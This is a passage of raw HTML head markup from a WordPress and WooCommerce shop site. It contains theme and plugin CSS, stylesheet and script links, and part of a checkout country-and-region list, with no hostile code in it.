0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css' href='https://laminarflowsystems.com/wp-content/plugins/PDFEmbedder-premium-secure/css/pdfemb-blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://laminarflowsystems.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766225450' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://laminarflowsystems.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766225450' type='text/css' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.17' type='text/css' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hurrytimer-css' href='https://laminarflowsystems.com/wp-content/uploads/hurrytimer/css/d7a5980d888a7641.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://laminarflowsystems.com/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.5.1.05102' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=devanagari,latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://laminarflowsystems.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-checkout-mode-css' href='https://laminarflowsystems.com/wp-content/plugins/woocommerce-deposits/assets/css/checkout-mode.css?ver=4.1.17' type='text/css' media='all' />
<style id='wc-deposits-frontend-styles-checkout-mode-inline-css' type='text/css'>
@media only screen {
            #wc-deposits-options-form input.input-radio:enabled ~ label { color: #f7f6f7; }
            #wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #dd3333;
              background: -moz-gradient(center top, #dd3333 0%, #bc2b2b 100%);
              background: -moz-linear-gradient(center top, #dd3333 0%, #bc2b2b 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#dd3333), to(#bc2b2b));
              background: -webkit-linear-gradient(#dd3333, #bc2b2b);
              background: -o-linear-gradient(#dd3333, #bc2b2b);
              background: linear-gradient(#dd3333, #bc2b2b);
            }
            #wc-deposits-options-form .amount { color: #85ad74; }
            #wc-deposits-options-form .deposit-option { display: inline; }
          }
/*# sourceURL=wc-deposits-frontend-styles-checkout-mode-inline-css */
</style>
<link rel='stylesheet' id='divi-style-parent-css' href='https://laminarflowsystems.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/css/footer.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='header-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/css/header.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='blog-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/css/blog.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='homepage-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/css/home.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css' href='https://laminarflowsystems.com/wp-content/themes/diviecommerce/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<style id='woocommerce-style-inline-css' type='text/css'>
.et_shop_image .et_overlay:before {
                        position: absolute;
                        top: 55%;
                        left: 50%;
                        margin: -16px 0 0 -16px;
                        content: "\e050";
                        -webkit-transition: all .4s;
                        -moz-transition: all .4s;
                        transition: all .4s;
                    }

                    .et_shop_image:hover .et_overlay {
                        z-index: 3;
                        opacity: 1;
                    }

                    .et_shop_image .et_overlay {
                        display: block;
                        z-index: -1;
                        -webkit-box-sizing: border-box;
                        -moz-box-sizing: border-box;
                        box-sizing: border-box;
                        opacity: 0;
                        -webkit-transition: all .3s;
                        -moz-transition: all .3s;
                        transition: all .3s;
                        -webkit-transform: translate3d(0, 0, 0);
                        -webkit-backface-visibility: hidden;
                        -moz-backface-visibility: hidden;
                        backface-visibility: hidden;
                        pointer-events: none;
                        position: absolute;
                        width: 100%;
                        height: 100%;
                        top: 0;
                        left: 0;
                    }

                    .et-db #et-boc .et_shop_image .et_overlay,
                    .et_shop_image .et_overlay {
                        background: transparent;
                        border: none;
                    }

                    .et-db #et-boc .et_shop_image .et_overlay:before,
                    .et_shop_image .et_overlay:before {
                        font-family: 'Poppins', Helvetica, Arial, Lucida, sans-serif !important;
                        text-transform: uppercase;
                        background: #fff;
                        padding: 10px 0;
                        color: #111 !important;
                        border-radius: 30px;
                        width: 120px;
                        display: block;
                        text-align: center;
                        margin: -20px 0 0 -60px !important;
                        top: 50% !important;
                        font-size: 14px;
                        font-weight: 600;
                        line-height: 1.3;
                        border: none !important;
                        -webkit-box-shadow: 0 0 30px 3px rgba(0, 0, 0, 0.15);
                        -moz-box-shadow: 0 0 30px 3px rgba(0, 0, 0, 0.15);
                        box-shadow: 0 0 30px 3px rgba(0, 0, 0, 0.15);                   
						transform: none;

                    }

                    .woocommerce.et-db #et-boc .et-l .et_shop_image .et_overlay:before,
                    .et-db #et-boc .et_shop_image .et_overlay:before,
                    .et_shop_image .et_overlay:before {
                        content: 'Shop Now'; !important;
                    }
                .woocommerce ul.products li.product.instock .star-rating,
                .woocommerce ul.products li.product.instock .price,
                .woocommerce-page ul.products.instock li.product .price,
                .woocommerce ul.products li.product.instock .woocommerce-loop-category__title,
                .woocommerce ul.products li.product.instock .woocommerce-loop-product__title,
                .woocommerce ul.products li.product.instock h3 {
                    padding-right: 50px;
                }

                .woocommerce ul.products li.product .button.add_to_cart_button,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.added,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.loading,
                .woocommerce ul.products li.product .product_type_variable.button,
                .woocommerce ul.products li.product.outofstock .button {
                    width: 40px;
                    height: 40px;
                    line-height: 40px !important;
                    position: absolute;
                    right: 0;
                    bottom: 0;
                    font-size: 0 !important;
                    background: transparent !important;
                    border: 1px solid rgba(0, 0, 0, 0.1) !important;
                    text-align: center;
                    color: inherit !important;
                    z-index: 5;
                    -webkit-transition: all .2s;
                    -moz-transition: all .2s;
                    transition: all .2s;
                }
                
                .woocommerce-page ul.products li.product .button.add_to_cart_button:after,
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.added:after,
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.loading:after,
                .woocommerce ul.products li.product .button.add_to_cart_button:after,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.added:after,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.loading:after,
                .woocommerce ul.products li.product .product_type_variable.button:after,
                .woocommerce ul.products li.product.outofstock .button:after {
                    display: none !important;
                }
                
                .woocommerce-page ul.products li.product .button.add_to_cart_button:before,
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.added:before,
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.loading:before,
                .woocommerce ul.products li.product .button.add_to_cart_button:before,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.added:before,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.loading:before,
                .woocommerce ul.products li.product .product_type_variable.button:before,
                .woocommerce ul.products li.product.outofstock .button:before {
                    position: relative !important;
                    left: auto !important;
                    right: auto !important;
                    top: 0 !important;
                    text-align: center;
                    margin: 0 auto !important;
                    opacity: 1 !important;
                    font-size: 22px;
                    line-height: 38px;
                    font-weight: 300 !important;
                    font-family: "ETmodules" !important;
                    display: block;
                    -webkit-transition: all, 0.2s, ease-in;
                    -moz-transition: all, 0.2s, ease-in;
                    -o-transition: all, 0.2s, ease-in;
                    transition: all, 0.2s, ease-in;
                }
                
                .woocommerce-page ul.products li.product .button.add_to_cart_button:before,
                .woocommerce ul.products li.product .add_to_cart_button:before,
                .woocommerce ul.products li.product .product_type_variable.button:before,
                .woocommerce ul.products li.product.outofstock .button:before {
                    color: inherit;
                    content: "\e013";
                }
                
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.loading:before,
                .woocommerce ul.products li.product .button.add_to_cart_button.loading:before {
                    color: inherit;
                    content: "\e02d";
                }
                
                .woocommerce-page ul.products li.product .button.ajax_add_to_cart.added:before,
                .woocommerce ul.products li.product .button.ajax_add_to_cart.added:before {
                    color: #26c15f !important;
                    content: "\4e";
                }
/*# sourceURL=woocommerce-style-inline-css */
</style>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766225450" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://laminarflowsystems.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.5.1.05102" id="wpfront-notification-bar-js"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd9b59e57fb6a016136a899551fde6f1","fragment_name":"wc_fragments_cd9b59e57fb6a016136a899551fde6f1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://laminarflowsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":null,\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":null,\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":null,\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":null,\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":null,\"BI\":null,\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell 